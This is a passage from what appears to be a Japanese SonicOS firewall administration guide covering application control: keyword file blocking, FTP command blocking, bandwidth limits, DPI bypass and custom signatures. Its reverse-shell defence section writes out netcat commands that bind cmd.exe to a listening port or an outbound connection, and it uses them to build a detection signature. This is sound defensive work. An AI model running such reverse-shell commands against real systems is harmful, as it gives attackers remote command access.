必要に応じて、メッセージをクライアントに送信する、カスタマイズされたFTP通知動作を作成します。

次に、この一致オブジェクトと動作を参照するポリシーを作成します。ファイル転送を遮断して接続をリセットすることだけを目的とする場合は、ポリシーを作成するときにリセット/破棄動作を選択します。

送信UTF-8/UTF-16エンコード ファイルの遮断

アプリケーション制御によるUnicode UTF-8およびUTF-16のネイティブ サポートにより、漢字やかな文字など、エンコードされたマルチバイト文字を英数字入力によって一致オブジェクトのコンテンツ キーワードとして入力することができます。アプリケーション制御は、ウェブ ページや電子メール アプリケーションに通常見られるUTF-8エンコード コンテンツや、ウィンドウズOS/マイクロソフト オフィス ベースのドキュメントに通常見られるUTF-16エンコード コンテンツのキーワード マッチングをサポートしています。

独自Unicodeファイルの送信ファイル転送の遮断は、他の機密ファイル転送の遮断と同じように処理されます。最初に、ファイル内のUTF-8またはUTF-16でエンコードされたキーワードに一致する一致オブジェクトを作成することになります。次に、この一致オブジェクトを参照して一致するファイルの転送を遮断するポリシーを作成します。



次の例では、ファイル内容タイプの一致オブジェクトに対し、“機密文書”を意味する、UTF-16でエンコードされた中国語のキーワードを使用しています。



次に、以下に示すように、この一致オブジェクトを参照するポリシーを作成します。このポリシーは、ファイル転送を遮断し、接続をリセットします。ログを有効にしているのは、UTF-16でエンコードされたキーワードを含むファイルを転送しようとする試みをログに残すためです。



接続のリセット/破棄の後には、ログ エントリが生成されます。以下に示すログ エントリの例には、アプリケーション制御の警告であることを示すメッセージのほか、ポリシー名とリセット/破棄 (Reset/Drop) というタイプのアクションが表示されています。

FTPコマンドの遮断



アプリケーション制御を使用して、put、mput、rename_to、rename_from、rmdir、mkdirなどのコマンドを遮断することにより、FTPサーバを読み取り専用に設定できます。この使用事例では、putコマンドのみを含んだ一致オブジェクトを示しますが、これらすべてのコマンドを同じ一致オブジェクトに含めることができます。

最初に、putコマンドに一致する一致オブジェクトを作成します。mputコマンドはputコマンドの変種なので、putコマンドに一致する一致オブジェクトはmputコマンドにも一致します。

帯域幅管理

アプリケーション層帯域幅管理を使用すると、特定の種類のファイルを転送するために使用できるネットワーク帯域幅を制御できます。これにより、ネットワーク上の非生産的なトラフィックを抑制し、生産的なトラフィックを奨励できます。



例えば、FTP上でMP3ファイルをダウンロードするために使用される帯域幅を400 Kbps以下に制限することが可能です。MP3ファイルをダウンロードしているユーザが1人であっても100人であっても、このポリシーによって合計帯域幅が400 Kbpsに制限されます。

最初に、トラフィックを処理するインターフェース上で帯域幅管理を有効にします。この設定は、次に示すように、SonicOS管理インターフェースの「ネットワーク > インターフェース」画面に用意されています。詳細な手順については、「アプリケーション層帯域幅管理の設定」 を参照してください。



次に、受信転送を400 Kbpsに制限するアプリケーション層帯域幅管理動作を作成します。 「動作オブジェクトの設定」 画面で これを実行するには、「ファイアウォール設定 > 帯域幅管理」 の 「帯域幅管理種別」 は 「WAN」 に設定されている必要があります。 帯域幅管理種別が 「グローバル」 の場合は、「ファイアウォール設定 > 帯域幅管理」 ページに移動して、「最大/バースト」 設定を調整します。

DPIをバイパスする





アクセスされるコンテンツが安全であることがわかっている場合、「DPIをバイパスする」動作を作成すると、ネットワークのパフォーマンスを向上させることができます。例えば、従業員がウェブ サーバ上のURLにアクセスすることで、HTTP経由でストリーム配信される社内向けのビデオがこのケースに該当します。コンテンツは安全であることがわかっているため、このビデオへのすべてのアクセスに「DPIをバイパスする」動作を適用するアプリケーション制御ポリシーを作成できます。これにより、ビデオにアクセスする従業員向けに、高速なストリーミング速度と優れた表示品質を実現できます。

このポリシーは2つの手順で作成できます。最初に、「HTTP URIコンテンツ」一致オブジェクト タイプを使用して、社内向けビデオ用の一致オブジェクトを作成します。

URIコンテンツ 一致オブジェクトの完全一致タイプおよび前方一致タイプには、必ずURLの先頭のスラッシュ (/) を含める必要があります。「コンテンツ」フィールドに「www.company.com」などのホスト ヘッダーを含める必要はありません。

次に、Corporate Video一致オブジェクトと「DPIをバイパスする」動作を使用するポリシーを作成します。

個別のシグネチャ

アプリケーション制御に定義済みのオブジェクトのタイプが用意されていないトラフィックを制御する場合は、パケットの任意の部分に一致する個別一致オブジェクトを作成できます。これにより、任意のネットワーク プロトコルに対して個別のシグネチャを作成できます。

例えば、HTTP GET要求パケットに一致する個別のシグネチャを作成できます。ローカル エリア ネットワークからのウェブ閲覧を防ぐためにこれを使用することもあります。





HTTP GET パケットの一意な識別子を調べるには、Wiresharkネットワーク プロトコル アナライザを使用してパケット ヘッダーをチェックします。Wiresharkの詳細については、「Wireshark」 を参照してください。Wiresharkで、処理対象のトラフィックを含むパケットをキャプチャします。この例では、HTTP GET要求パケットをキャプチャします。任意のウェブ ブラウザを使用してHTTP GET要求を生成できます。次の図に、WiresharkでHTTP GET要求パケットを表示した画面を示します。

Wiresharkの上部ペインで下にスクロールしてHTTP GETパケットを見つけ、その行を選択します。下部の2つのペインに対象のパケットが表示されます。中央ペインにはSYNパケットのパケット ヘッダーが人間が読み取れる形式で表示されます。実際のヘッダー バイトは、16進形式で最下部のペインに表示されます。

中央ペインで、「Hypertext Transfer Protocol」セクションを展開してパケット ペイロードを表示し、アプリケーション制御で参照する識別子を選択します。この例では、目的の識別子は最初の3バイトに含まれるGETコマンドです。これを選択すると、下部ペイン内の対応するバイトが強調表示されます。

下部ペイン内で強調表示されたバイトのオフセットと深度を調べることができます。オフセットと深度は、アプリケーション制御で使用される用語です。オフセットは、パケット内で照合を開始するバイトを示します。深度は、照合を終了する最後のバイトを示します。オフセットを使用することで、非常に限定的な照合を行い、誤検出を最小限にすることができます。オフセットと深度を計算するときは、パケット内の最初のバイトは (0ではなく) 1と数えられることに注意してください。オフセットと深度の計算には、16進数ではなく10進数を使用します。個別一致オブジェクトに関連付けられるオフセットと深度は、パケット ペイロード (TCPまたはUDPペイロードの開始位置) を起点として計算されます。この例では、オフセットが1 (10進)、深度が3です。



次に、この情報を使用する個別一致オブジェクトを作成します。

「一致オブジェクトの設定」ウィンドウで、わかりやすいオブジェクト名を入力し、「一致オブジェクト種別」ドロップダウン リストから「個別オブジェクト」を選択します。「設定を有効にする」チェック ボックスをオンにします。「オフセット」テキスト ボックスに、「1」 (識別子の開始バイト) と入力します。「深度」テキスト ボックスに、「3」 (識別子の終了バイト) と入力します。「ペイロード サイズ」は既定値のままにしておきます。「ペイロード サイズ」はパケット内のデータの量を示すために使用しますが、ここではパケット ヘッダーだけに注目します。

「入力形式」で、「16進数」を選択します。「内容」テキスト ボックスに、Wiresharkに表示されたバイト数 (474554) を入力します。16進コンテンツ内ではスペースを使用しないでください。



次に、この一致オブジェクトをアプリケーション ルール ポリシー内で使用します。「アプリケーション制御ポリシーの設定」ウィンドウで、わかりやすいポリシー名を入力し、ポリシー種別として「HTTPクライアント要求」を選択します。「一致オブジェクト」ドロップダウン リストで、定義した一致オブジェクトを選択します。個別動作または「リセット/破棄」などの既定動作を選択します。「接続側」で、「クライアント側」を選択します。他の設定についても変更できます。ポリシーの作成については、「アプリケーション ルール ポリシーの設定」 を参照してください。

リバース シェル悪用の防御

アプリケーション制御の個別のシグネチャ機能 (「個別のシグネチャ」 を参照) を使用すると、リバース シェル悪用攻撃を防御できます。リバース シェル悪用は、攻撃者がゼロデイ (Zero-day) 悪用によってシステムへの侵入に成功した場合に使用される可能性があります。ゼロデイ悪用とは、そのシグネチャがまだセキュリティ ソフトウェアで認識されない攻撃のことです。

まだ知られていない初期の段階では、悪意のあるペイロードは防御の最前線、つまりインターネット ゲートウェイで実行されているIPSやゲートウェイ アンチウィルス (GAV) を通過できます。さらに、ホストベースのアンチウィルス ソフトウェアなど、その次の防御線まで通過して、攻撃対象のシステムで任意のコードを実行できます。

多くの場合、実行されるコードには、攻撃者がリモートから (悪用するサービスやログオン ユーザの権限を使用して) コマンド プロンプト ウィンドウを開き、そこから侵入に着手するために必要な最小限の命令が含まれています。

NAT/ファイアウォールがあると、悪用するシステムに能動的に接続できないことがあるので、それらを迂回する一般的な手段として、攻撃者は脆弱なシステムにリバース シェルを実行させます。リバース シェルでは、攻撃対象のホストから攻撃者のアドレスに対して接続が開始されます。しかも、厳格な送信ポリシーをうまく回避するために、既知のTCP/UDPポートが使用されます。

この使用事例は、ウィンドウズ システムをホストしている環境で、すべてのTCP/UDPポートを介した暗号化されていない接続をインターセプトする場合に適用できます。

この使用事例では、リバース シェル ペイロードの特定の事例 (送信接続) を扱っていますが、受信接続に対しても有効になるようにポリシーを設定すると安全性が向上します。これにより、実行されたペイロードが脆弱なホストにリスニング シェルを生成し、攻撃者が誤って設定されたファイアウォール経由でそのサービスに接続するような事例を防ぐことができます。

実際の設定では、次の作業を行う必要があります。

・ netcatツールを使用して、特徴を検出する実際のネットワーク活動を生成する

・ Wiresharkツールを使用して活動をキャプチャし、ペイロードをテキスト ファイルにエクスポートする

・ 誤検出を防げるだけの適度に具体的で一意な文字列を使用して、一致オブジェクトを作成する

・ そのオブジェクトを含むペイロードが解析されたときに実行する動作を指定したポリシーを定義する (ここでは、既定のリセット/破棄を使用)

ネットワーク活動の生成

netcatツールが備える多くの機能の1つに、プログラムの出力を送信接続またはリスニング接続にバインドする機能があります。次の使用例は、リスニング“コマンド プロンプト デーモン”を設定する方法、またはリモート エンドポイントに接続して、対話型のコマンド プロンプトを提供する方法を示しています。

・ nc -l -p 23 -e cmd.exe

・ nc -e cmd.exe 44.44.44.44 23

Wiresharkを使用したペイロードのキャプチャおよびテキスト ファイルへのエクスポート





データをキャプチャするには、Wiresharkを起動し、「Capture > Interfaces 」を選択してキャプチャ ダイアログを開きます。netcatトラフィックを処理するインターフェースでキャプチャを開始します。キャプチャを開始したらすぐにnetcatコマンドを実行し、キャプチャを終了します。



次の図は、そのような接続時のネットワーク上のデータ フローを示しています (Vista Enterprise、2007年6月)。

16進データをテキスト ファイルにエクスポートし、パケット ヘッダー、不必要な部分や変化する部分およびスペースを取り除きます。ここで関係があるのは“Microsoft… reserved.”の部分です。これにはWireshark

の16進ペイロード エクスポート機能を使用します。Wiresharkの詳細については、「Wireshark」 を参照してください。

一致オブジェクトの作成

Vistaのコマンド プロンプト バナーを表す一致オブジェクトのオブジェクト内容として、次の16進文字を入力します。

4D6963726F736F66742057696E646F7773205B56657273696F6E20362E302E363030305D0D0A436F70797269676874202863292032303036204D6963726F73667420436F72706F726174696F6E2E

ここでは、特徴のエクスポートと一致オブジェクトの定義に、実際には16進表記を使用する必要はありません (この例の実際のシグネチャはASCIIテキストです)。16進数はバイナリのシグネチャの場合にのみ必要です。



同じ方法でウィンドウズ2000およびウィンドウズXPのホストからも類似のエントリを取得し、それらを使用して別の一致オブジェクトを作成します。次に示すような3つの一致オブジェクトが作成されます。

ウィンドウズ サーバ2003やその他のバージョンのウィンドウズの例も、ここで説明した方法で簡単に取得できます。

Linux/Unixの管理者は、このシグネチャ ベースの防御を利用するために、既定の環境変数をカスタマイズする必要があります。通常、既定のプロンプトは、前述のように使用できるほど具体的でも一意でもありません。



ポリシーの定義

一致オブジェクトを作成したら、そのオブジェクトを使用するポリシーを定義します。次の図は、他のポリシーの設定を示しています。この例の「ポリシー名」と「方向」の設定は、リバース シェル専用になっています。前述のように、「方向」の設定を「両方」に変更し、より汎用的な名前を付けることで、適用範囲を広げることもできます。



接続のリセット/破棄後に、ネットワーク アクセスの種別を示すログ エントリが生成されます。次のログ エントリのスクリーンショットには、アプリケーション制御の警告であることを示すメッセージのほか、ポリシー名が表示されています。

経験則として、適切なセキュリティ対策には多層のインテリジェンスが組み込まれており、ある1つの方法だけを悪意のあるコードに対する決定的な防御と見なすことはできません。